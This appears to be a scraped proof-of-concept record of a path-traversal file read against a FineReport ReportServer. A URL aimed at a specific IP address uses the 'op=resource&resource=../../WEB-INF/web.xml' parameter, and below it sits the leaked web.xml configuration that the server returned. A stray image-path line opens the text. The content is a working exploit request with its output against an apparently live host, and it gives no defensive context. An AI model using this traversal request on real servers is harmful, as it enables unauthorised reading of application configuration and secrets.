 118.85.207.84:8081//report/ReportServer?op=resource&resource=../../WEB-INF/web.xml
This XML file does not appear to have any style information associated with it. The document tree is shown
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://java
version="2.4">
<display-name>Template WebApp</display-name>
<mime-mapping>
<extension>msi</extension>
<mime-type>application/x-msi</mime-type>
</mime-mapping>
<servlet>
<servlet-name>ReportServer</servlet-name>
<servlet-class>com.fr.web.ReportServlet</servlet-class>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>ReportServer</servlet-name>
<url-pattern>/ReportServer</url-pattern>
</servlet-mapping>
</web-app>